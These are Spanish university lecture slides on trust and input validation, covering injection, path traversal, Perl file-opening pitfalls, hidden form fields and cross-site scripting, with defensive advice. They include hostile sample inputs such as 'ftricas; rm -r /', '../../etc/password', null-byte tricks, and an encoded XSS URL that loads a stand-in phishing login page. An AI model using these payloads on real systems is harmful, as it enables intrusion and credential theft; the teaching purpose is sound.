### Curso: (30227) Seguridad Informática

#### Fernando Tricas García

Departamento de Informática e Ingeniería de Sistemas Universidad de Zaragoza <http://webdiis.unizar.es/~ftricas/> <http://moodle.unizar.es/> <ftricas@unizar.es>

(ロ) (御) (君) (君) (君) 君 のぬの

# Tema Gestión de la confianza y validación de entradas

Fernando Tricas García

Departamento de Informática e Ingeniería de Sistemas Universidad de Zaragoza <http://webdiis.unizar.es/~ftricas/> <http://moodle.unizar.es/> <ftricas@unizar.es>



30227 Seguridad Informática. Fernando Tricas García. 2022 - 2022 - 2023 - 2023 - 2023 - 2023 - 2023 - 2023 - 2

### Confianza

- $\triangleright$  Solemos equivocarnos a la hora de depositar nuestra confianza
- $\blacktriangleright$  En principio, no confiar en nadie
- $\triangleright$  Sólo si es la única forma de cumplir los requisitos
- $\triangleright$  Deberíamos desconfiar hasta de nuestros propios servidores
- $\triangleright$  Lo primero de todo, ser conscientes de lo que hacemos

30227 Seguridad Informática. Fernando Tricas García. 30227 Seguridades a 30227 Seguridad Informática. 5

つくい

### La confianza

- $\triangleright$  Una relación de confianza implica a varias entidades
- $\blacktriangleright$  Las entidades confían en que las otras tienen (o no) ciertas propiedades (suposiciones de confianza, trust assumptions)
- $\triangleright$  Si las satisfacen, son confiables (*trustworthy*)
- $\triangleright$  Estas propiedades raramente se hacen explícitas y producen problemas

30227 Seguridad Informática. Fernando Tricas García. 49 a compositor e a constante de la seguridad de la segunda

 $\Omega$ 

### La confianza

- $\blacktriangleright$  Hay que tener en cuenta las relaciones en todas las etapas del diseño
- $\triangleright$  Se confía en los empleados, los desarrolladores, ...
- $\blacktriangleright$  También en los canales de comunicación empleados
- ▶ Repetimos: lo más importante es decidir con conocimiento de causa

30227 Seguridad Informática. Fernando Tricas García. **5. Electrónia e a súa extensiva en el seu el seu el seu e** 

 $2Q$ 

### La confianza

- **Programando también (un desbordamiento de memoria no es** mas que un abuso de confianza)
- $\triangleright$  Atención a todos los niveles (partes seguras pueden interactuar de modo inseguro)
- $\triangleright$  Un clásico (historias para no dormir):

'Reflections on trusting trust'

Ken Thompson

```
http://doi.acm.org/10.1145/358198.358210
```
 $\triangleright$  Cualquier binario que no comprobemos puede ser peligroso (!)

### Peticiones hostiles

- A través de la red, para conseguir acceso a nuestro servidor
- $\blacktriangleright$  En la propia máquina, para conseguir más privilegios
	- ▶ Tamaño de los parámetros (incluso el nombre del programa!)
	- $\triangleright$  Descriptores de ficheros (se heredan, hay bastantes?)
	- $\triangleright$  Máscaras, señales, recursos utilizados, variables de entorno, utilización de bibliotecas, ...

Universidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 

## Hay que validar los datos

- $\blacktriangleright$  Tipo de datos
- $\blacktriangleright$  Longitud
- $\blacktriangleright$  Rangos (para los numéricos)
- $\blacktriangleright$  Signo (?)
- $\blacktriangleright$  Sintaxis, gramática
- $\blacktriangleright$  ¡Hacer funciones!

30227 Seguridad Informática. Fernando Tricas García. 88 a componente a constante a sua extensión de 1888. A se

Problemas básicos. Denegación de servicio

- $\blacktriangleright$  Bloquear cuentas de usuarios
	- $\blacktriangleright$  La página de login
	- $\triangleright$  Creación de cuentas (*i* quién las crea? *i* Con qué identificador?)
	- $\blacktriangleright$  Página de claves (*i* reset?)
- $\blacktriangleright$  Desbordamientos de memoria
- Asignación de recursos solicitada por el usuario
- $\blacktriangleright$  Inicialización de contadores
- $\triangleright$  Escribir datos de usuarios al disco
- $\blacktriangleright$  Liberación de recursos después del uso
- $\triangleright$  Almacenamiento de muchos datos en la sesión

30227 Seguridad Informática. Fernando Tricas García.

Jniversidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

# Abuso de confianza

Manipulación del cliente

- ▶ No podemos estar seguros de que el cliente es como lo hemos contruido. Esto incluye:
	- $\triangleright$  Preguntas SQL integradas en el código
	- $\triangleright$  Cualquier otra cosa que deba ser secreta (; Contraseñas?)

Ejemplo

select ssn from empleados;

Universidad Zaragoza  $\equiv$  $2Q$ 

30227 Seguridad Informática. Fernando Tricas García. 10. 10.11.10.11.10.11.10.11.10.11.10.11.10.11.10.11.10.11

### Abuso de confianza

Si las instrucciones están en el cliente, es trivial sustituirlas

#### Antes:



Después:



30227 Seguridad Informática. Fernando Tricas García. 11

 $2Q$ 

**Departamento de** Informática e Ingeniería de Sistemas Universidad Zaragoza

 $\equiv$ 

# Entradas

¿De dónde vienen datos?

#### De muchos sitios...

- ▶ Del teclado (claro)
- $\triangleright$  Del ratón



30227 Seguridad Informática. Fernando Tricas García. 12

# Entradas

¿De dónde vienen datos?

#### De muchos sitios...

- $\triangleright$  Del teclado (claro)
- $\blacktriangleright$  Del ratón
- $\triangleright$  Variables de entorno del sistema
- $\blacktriangleright$  Ficheros de configuración
- $\triangleright$  Sistemas y subsistemas externos



30227 Seguridad Informática. Fernando Tricas García. 12

# Entradas

¿De dónde vienen datos?

#### De muchos sitios...

- $\triangleright$  Del teclado (claro)
- $\blacktriangleright$  Del ratón
- $\blacktriangleright$  Variables de entorno del sistema
- $\blacktriangleright$  Ficheros de configuración
- $\triangleright$  Sistemas y subsistemas externos

#### Además, en la web ...

- $\blacktriangleright$  Cabeceras protocolo HTTP
- GET, POST, cookies
- $\triangleright$  Campos ocultos (hidden fields)



Universidad Zaragoza

 $\leftarrow$   $\Box$ 

 $A \oplus A \times A \oplus A \times A \oplus A$ 

### Paso de datos a otros sistemas

- $\triangleright$  Subsistemas: bases de datos, sistema operativo, bibliotecas, ínterpretes de instrucciones, ...
- $\triangleright$  Los datos son simplemente cadenas de caracteres para nuestra aplicación
- ▶ Algunos de estos caracteres pueden tener 'significado' en alguno de los subsistemas, como caracteres de control (metacaracteres)
	- $\triangleright$  Los metacaracteres son necesarios, y no suponen un problema de seguridad por sí mismos
	- ► El problema es cuando se mandan como datos caracteres que son interpretados por otros subsistemas

Universidad Zaragoza

**Sing** 

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 

# En OWASP

- $\triangleright$  OWASP Top 10 2013:
	- $\blacktriangleright$  A1-Injection
	- $\triangleright$  A3-Cross-Site Scripting (XSS)

[https://www.owasp.org/index.php/Top\\_10\\_2013](https://www.owasp.org/index.php/Top_10_2013)

- $\triangleright$  OWASP Top 10 2010:
	- $\blacktriangleright$  A1: Injection
	- ▶ A2: Cross-Site Scripting (XSS)
- $\triangleright$  OWASP Top 10 2004:
	- $\triangleright$  A1 2004 Unvalidated Input
	- $\triangleright$  A4 2004 Cross Site Scripting
	- $\triangleright$  A6 2004 Injection Flaws

30227 Seguridad Informática. Fernando Tricas García. 14 a compositor e a constante de 14 a compositor de 14 a c

 $2Q$ 

Departamento de Informática e Ingeniería Universidad Zaragoza

G.

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

# En SANS Top 25

CWE-89 Improper Neutralization of Special Elements used in an SQL Command ('SQL Injection') CWE-78 Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection') CWE-79 Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')

CWE-352 Cross-Site Request Forgery (CSRF)

<http://www.sans.org/top25-software-errors/>

30227 Seguridad Informática. Fernando Tricas García. 15 anos 15 anos 15 anos 15 anos 15 anos 15 anos 15 anos 1

...

Jniversidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 

# Metainformación

Ejemplo: Almacenamiento de una cadena de caracteres:

#### Fuera de banda

Los metadatos están separados de los datos pero asociados

metacaracter 12

#### Dentro de banda

Los metadatos van con los datos y existen caracteres especiales (metacaracteres) para separarlos.

$$
\boxed{m \mid e \mid t \mid a \mid c \mid a \mid r \mid a \mid c \mid t \mid e \mid r \mid '\langle 0' \mid}
$$

Dos dominios de confianza diferentes que han de ser gestionados por los programas.

30227 Seguridad Informática. Fernando Tricas García. 16 a un antigo de alternacional de la constantina de la c

# Representación (codificación)

Siempre hay alternativas para representar los objetos

- ▶ Cadenas de caracteres (con caracteres 'raros')
- $\triangleright$  Delimitadores (¿cómo termina algo?)
- $\blacktriangleright$  Caracteres especiales

Además, en la web

- $\blacktriangleright$  URL's
- $\blacktriangleright$  HTML



30227 Seguridad Informática. Fernando Tricas García. 17

# Invocación segura de otros programas

Llamando al sistema operativo

Hay muchas cosas que hay que tener en cuenta:

- $\triangleright$  Variables de entorno: PATH y IFS.
	- ► PATH  $\rightarrow$  *i* Dónde buscar el programa invocado?
	- ► IFS  $\longrightarrow$  Separador en la línea de órdenes (Internal Field Separator): caracteres, blancos . . . HOME , ...
- $\triangleright$  ; Cómo se invocan? ; A qué estamos llamando?
	- $\triangleright$  system() y popen() abren una shell

Universidad Zaragoza  $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$ **STEP** 

30227 Seguridad Informática. Fernando Tricas García. 1892 - 1892 - 1893 - 1894 - 1894 - 1895 - 1896 - 1897 - 1

 $200$ 

# Ejemplos

### Invocación de un programa externo system("cat", "/var/stats/\$username");



30227 Seguridad Informática. Fernando Tricas García. 1998 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1

# Ejemplos

#### Invocación de un programa externo

#### system("cat", "/var/stats/\$username");

¿Qué sucede si la entrada en \$username es '../../etc/password' ?



30227 Seguridad Informática. Fernando Tricas García. 1998 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1

# Ejemplos

#### Invocación de un programa externo

#### system("cat", "/var/stats/\$username"); ¿Qué sucede si la entrada en \$username es '../../etc/password' ?

¿O 'ftricas; rm -r /' ?



30227 Seguridad Informática. Fernando Tricas García. 19

Ejemplos Problemas (por ejemplo) en Perl

#### Abrir un fichero

```
open(STATFILE, "/var/stats/$username")
```
Hay que tener cuidado con

 $\blacktriangleright$  |

- $\triangleright$  El nombre del fichero se interpreta como una instruccion a la que redirigir la salida (si esta al principio), o como una intruccion que generará la entrada que necesitamos.
- $\blacktriangleright$  ¡Filtrar los nombres!



Universidad Zaragoza

つへへ

E.



#### Otras posibilidades

 $open(HTMLFILE, "/usr/bin/hacerAlgo./var/stats/\$username|")$ print while  $\langle$ HTMLFILE $>$ 

- ▶ Ahora el problema es que expande una 'shell'
- $\blacktriangleright$  Mejor:

```
open(HTMLFILE, "-|")
or exec("/usr/bin/hacerAlgo", "/var/stats/$username");
print while <HTMLFILE>
(se hace un 'fork' del proceso, sin expandir una shell)
```


Universidad Zaragoza

つへへ

**Single** 

 $4$  ロ )  $4$   $\overline{r}$  )  $4$   $\overline{z}$  )  $4$   $\overline{z}$  )



Más

#### open(STATFILE, "<\$username.html")

Introducimos:

ftricas\0hola!

Perl usa una biblioteca escrita en C!

../../etc/password %00

Se termina la cadena, se desprecia el .html y .... Esto puede suceder en otros lenguajes.

30227 Seguridad Informática. Fernando Tricas García. 22 a composito e a construir a construir a construir a co

Iniversidad Zaragoza

つへへ

E.

 $4$  ロ  $\rightarrow$   $4$   $\overline{P}$   $\rightarrow$   $\rightarrow$   $\overline{E}$   $\rightarrow$   $\rightarrow$   $\overline{E}$   $\rightarrow$ 

Los formularios

#### Entradas de muchas formas

 $\langle$ input type=hidden name=to value=ftricas@unizar.es>

 $\leq$ input type=hidden item=SuperPC(TM) value=1200>

¡Están escondidos, nadie mirará!



30227 Seguridad Informática. Fernando Tricas García. 23 a compositores e a constante a 23 a compositores e a 23

Los formularios

#### Entradas de muchas formas

 $\langle$ input type=hidden name=to value=ftricas@unizar.es>

 $\leq$ input type=hidden item=SuperPC(TM) value=1200>

¡Están escondidos, nadie mirará!

```
¿Pueden cambiar algo?
```

```
<form><input type="radio"name="sex"value="male"checked>Male
<br> <b>br>></b>\leinput type="radio" name="sex" value="female" >Female
\langle form>
```


30227 Seguridad Informática. Fernando Tricas García. 23 a compositores e a constante a 23 a compositores e a 23



Los formularios

- $\triangleright$  ¡Nunca suponer que no se puede cambiar nada!
	- $\triangleright$  O que se va a usar 'correctamente'
- $\triangleright$  No confiar en la validación del cliente
	- $\blacktriangleright$  javascript, otros, ...
- $\blacktriangleright$  Tampoco confiar en combinaciones 'mágicas' de parámetros

30227 Seguridad Informática. Fernando Tricas García. 24 a compositores e a constante a 24 a compositores de 24

(Una) forma de cambiarlo

- 1. Salvar el fichero HTML
- 2. Abrirlo con cualquier editor
- 3. Hacer los cambios
- 4. Cambiar las URLs relativas de los formularios por URLs absolutas
- 5. Grabar el fichero
- 6. Abrirlo con el navegador

Otra: probar con la URL (POST vs GET) Hay herramientas ...

30227 Seguridad Informática. Fernando Tricas García. 25 anos e a composición de 25 anos 25 anos 25 anos 25 anos

つくい

Universidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

Con herramientas

#### $\triangleright$  webdeveloper (Para firefox-mozilla, Chrome, Opera)

<http://chrispederick.com/work/web-developer/>

#### $\blacktriangleright$  Edit This cookie

<https://chrome.google.com/extensions/detail/fngmhnnpilhplaeedifhccceomclgfbg>

 $\blacktriangleright$  ...



30227 Seguridad Informática. Fernando Tricas García. 26 a composito e a constante a composito de 26 a composito de 26

Más datos de entrada/salida

- $\triangleright$  Las 'cookies' también pueden venir modificadas (sobre todo, las persistentes)
	- $\triangleright$  Cifrar lo que no queramos que se vea
	- $\triangleright$  Firmar lo que no queramos que se cambie (MAC)
- $\blacktriangleright$  Y los referers
	- $\triangleright$  Utilizar como comprobación adicional, pero no única
- $\blacktriangleright$  Y...



30227 Seguridad Informática. Fernando Tricas García. 27 a composito e a constante a composito de 27 a composito de 27

- $\triangleright$  Cuidado, si se permite incluir html a los usuarios
	- $\triangleright$  <script>
	- $\blacktriangleright$  Codificaciones alternativas de  $< y > 0$



30227 Seguridad Informática. Fernando Tricas García. 28 anos e a composición de seguridad e a 28 anos e 28 anos

- $\triangleright$  Cuidado, si se permite incluir html a los usuarios
	- $\triangleright$  <script>
	- $\blacktriangleright$  Codificaciones alternativas de  $\lt y >$

#### Ejemplo: El carácter %

- $\blacktriangleright$  %3C es  $\lt$
- $\triangleright$  %00 es NULL
- $\triangleright$  %0A es salto de línea, ...

Hay otras...



 $\mathcal{L}$  . The contract of  $\mathcal{L}$ 

 $\implies$  Ideas. Codificar en salida: (<) (&It;) Sustituir los caracteres 'interpretables' por HTML Entities

> - $\overline{1}$



[http://www.w3schools.com/html/html\\_entities.asp](http://www.w3schools.com/html/html_entities.asp)



30227 Seguridad Informática. Fernando Tricas García. 29 a composito e a construir a composito e a construir a c

Б

#### Fijar la codificación

<META http−equiv="Content−Type"content="text/html"; charset=ISO−8859−1">

 $\implies$  ¡También! Establecer una codificación correcta para las páginas, y saber qué caracteres especiales les corresponden!



30227 Seguridad Informática. Fernando Tricas García. 30 a seguridade e a seguridade a seguridad de 30 a seguridad
<span id="page-36-0"></span>Cross site Scripting. Presidencia española de UE

Para verlo pinche en:

http://www.eu2010.es/en/resultadoBusqueda.html?query=%3Cscript%3Edocument.write% :27%3Cimg%20src%3D%22http%3A%2F%2Fblog.tmcnet.com%2Fblog%2Ftomkeating%2Fimages%2Fmr-bean.jpg%22%20%2F%3E%27%29%3C%2Fscript%3E&index buscadorGeneral en



### <span id="page-37-0"></span>Abuso de confianza en la web Cross site Scripting. Presidencia española de UE

Para verlo pinche en:

:http://www.eu2010.es/en/resultadoBusqueda.html?query=%3Cscript%3Edocument.write% :27%3Cima%20src%3D%22http%3A%2F%2Fbloa.tmcnet.com%2Fbloa%2Ftomkeating%2Fimages%2Fmr-bean.jpg%22%20%2F%3E%27%29%3C%2Fscript%3E&inde buscadorGeneral en

- ▶ <http://www.eu2010.es/en/resultadoBusqueda.html>
- $\blacktriangleright$  <query=>
- $\blacktriangleright$  Inyectado:

<script>document.write('<img src="http://blog.tmcnet.com/blog/tomkeating/images/mr-bean.jpg" />')</script>



<span id="page-38-0"></span>Cross site Scripting. Presidencia española de UE



<http://www.securitybydefault.com/2010/01/eu2010es-el-fail-es-para.html> 30227 Seguridad Inform´atica. Fernando Tricas Garc´ıa. 31

<span id="page-39-0"></span>Cross site Scripting. La web del Senado (noviembre 2012)



[http://www.senado.es/web/composicionorganizacion/senadores/composicionsenado/senadoresenactivo/](http://www.senado.es/web/composicionorganizacion/senadores/composicionsenado/senadoresenactivo/consultaordenalfabetico/index.html?id= )

[consultaordenalfabetico/index.html?id=](http://www.senado.es/web/composicionorganizacion/senadores/composicionsenado/senadoresenactivo/consultaordenalfabetico/index.html?id= )

"Incluya su mensaje aqu´ı"

30227 Seguridad Informática. Fernando Tricas García. 32 a seguridades e a seguridades a seguridad informática.



Inyección de HTML. Cross-site scripting (y familiares)

- ▶ Ataques basados en datos que son peligrosos después de ejecutar el código.
	- $\triangleright$  Si en lugar de mostrar una imagen, ejecutamos alguna acción...
- $\triangleright$  Los datos pueden venir de un enlace de un sitio no confiable, pero también de un correo electrónico, un foro, ...
- $\implies$  Explotación de la confianza: el que navega confía en que los enlaces que recibe o ve son siempre correctos.

つひへ

Universidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 

Inyección de HTML. Cross-site scripting (y familiares)



A High Level View of a typical XSS Attack

#### Acunetix. "Cross-site Scripting (XSS) Attack"

<http://www.acunetix.com/websitesecurity/cross-site-scripting/>



### Abuso de confianza en la web Inyección de HTML. Cross site Scripting. Otro ejemplo

https://www.unionstandardsb.com/script/ LoginServlet?function= %22%3E %3Cscript%3Edocument. write%28String.fromCharCode%2860%2C115%2C99%2C 114%2C105%2C112%2C116%2C62%2C60%2C105%2C102 %2C114%2C97%2C109%2C101%2C32%2C115%2C114%2 C99%2C61%2C104%2C116%2C116%2C112%2C58%2C47 %2C47%2C119%2C119%2C119%2C46%2C99%2C121%2C 98%2C101%2C114%2C99%2C114%2C105%2C109%2C105 %2C110%2C97%2C108%2C98%2C97%2C110%2C107%2C 46%2C99%2C111%2C109%2C47%2C108%2C111%2C103 %2C105%2C110%2C46%2C112%2C104%2C112%2C62%2 C60%2C47%2C115%2C99%2C114%2C105%2C112%2C116 %2C62%29%29%3C/script%3E



30227 Seguridad Informática. Fernando Tricas García. 35 anos e a seguridade a seguridad a 35 anos 235 anos 35

Inyección de HTML. Cross site Scripting. Otro ejemplo

https://www.unionstandardsb.com/script/

LoginServlet?function= %22%3E %3Cscript%3Edocument. write%28String.fromCharCode%2860%2C115%2C99%2C 114%2C105%2C112%2C116%2C62%2C60%2C105%2C102 %2C114%2C97%2C109%2C101%2C32%2C115%2C114%2 C99%2C61%2C104%2C116%2C116%2C112%2C58%2C47 %2C47%2C119%2C119%2C119%2C46%2C99%2C121%2C 98%2C101%2C114%2C99%2C114%2C105%2C109%2C105 %2C110%2C97%2C108%2C98%2C97%2C110%2C107%2C 46%2C99%2C111%2C109%2C47%2C108%2C111%2C103 %2C105%2C110%2C46%2C112%2C104%2C112%2C62%2 C60%2C47%2C115%2C99%2C114%2C105%2C112%2C116 %2C62%29%29%3C/script%3E

https://www.unionstandardsb.com/script/LoginServlet ?function="><script>document.write(String.fromChar Code(60,105,102,114,97,109,101,32,115,114,99,61,104,116,116, 112,58,47,47,119,119,119,46,99,121,98,101,114,99,114,105,109,1 05,110,97,108,98,97,110,107,46,99,111,109,47,108,111,103,105,1 10,46,112,104,112,62))</script>



30227 Seguridad Informática. Fernando Tricas García. 35 anos e a seguridade a seguridad a 35 anos 235 anos 35

Inyección de HTML. Cross site Scripting. Otro ejemplo

https://www.unionstandardsb.com/script/

LoginServlet?function= %22%3E %3Cscript%3Edocument. write%28String.fromCharCode%2860%2C115%2C99%2C 114%2C105%2C112%2C116%2C62%2C60%2C105%2C102 %2C114%2C97%2C109%2C101%2C32%2C115%2C114%2 C99%2C61%2C104%2C116%2C116%2C112%2C58%2C47 %2C47%2C119%2C119%2C119%2C46%2C99%2C121%2C 98%2C101%2C114%2C99%2C114%2C105%2C109%2C105 %2C110%2C97%2C108%2C98%2C97%2C110%2C107%2C 46%2C99%2C111%2C109%2C47%2C108%2C111%2C103 %2C105%2C110%2C46%2C112%2C104%2C112%2C62%2 C60%2C47%2C115%2C99%2C114%2C105%2C112%2C116 %2C62%29%29%3C/script%3E

https://www.unionstandardsb.com/script/LoginServlet ?function="><script>document.write(String.fromChar Code(60,105,102,114,97,109,101,32,115,114,99,61,104,116,116, 112,58,47,47,119,119,119,46,99,121,98,101,114,99,114,105,109,1 05,110,97,108,98,97,110,107,46,99,111,109,47,108,111,103,105,1 10,46,112,104,112,62))</script>

- $\triangleright$  Verde: nuestro sitio
- $\triangleright$  Rojo: JavaScript
- $\blacktriangleright$  Azul: Texto codificado

イロメ イ押メ イヨメ イヨメ

 $\%2C \rightarrow$ 

 $2Q$ 

**Departamento de** Informática e Ingeniería de Sictemac Universidad Zaragoza

Inyección de HTML. Cross site Scripting. Otro ejemplo

https://www.unionstandardsb.com/script/ LoginServlet?function= %22%3E %3Cscript%3Edocument. write%28String.fromCharCode%2860%2C115%2C99%2C 114%2C105%2C112%2C116%2C62%2C60%2C105%2C102 %2C114%2C97%2C109%2C101%2C32%2C115%2C114%2 C99%2C61%2C104%2C116%2C116%2C112%2C58%2C47 %2C47%2C119%2C119%2C119%2C46%2C99%2C121%2C 98%2C101%2C114%2C99%2C114%2C105%2C109%2C105 %2C110%2C97%2C108%2C98%2C97%2C110%2C107%2C 46%2C99%2C111%2C109%2C47%2C108%2C111%2C103 %2C105%2C110%2C46%2C112%2C104%2C112%2C62%2 C60%2C47%2C115%2C99%2C114%2C105%2C112%2C116 %2C62%29%29%3C/script%3E

https://www.unionstandardsb.com/script/LoginServlet ?function="><script>document.write(String.fromChar Code(60,105,102,114,97,109,101,32,115,114,99,61,104,116,116, 112,58,47,47,119,119,119,46,99,121,98,101,114,99,114,105,109,1 05,110,97,108,98,97,110,107,46,99,111,109,47,108,111,103,105,1 10,46,112,104,112,62))</script>

- $\triangleright$  Verde: nuestro sitio
- $\triangleright$  Rojo: JavaScript
- $\blacktriangleright$  Azul: Texto codificado

イロメ イ押メ イヨメ イヨメ

 $\%2C \rightarrow$ 

#### La parte en azul ...

<iframe src=http://www.cybercriminalbank.com/login php>

30227 Seguridad Informática. Fernando Tricas García. 35 anos e a seguridade a seguridad a seguridad a segurida

つくい

partamento de Informática e Ingeniería Universidad Zaragoza

Inyección de HTML. Cross site Scripting. Otro ejemplo

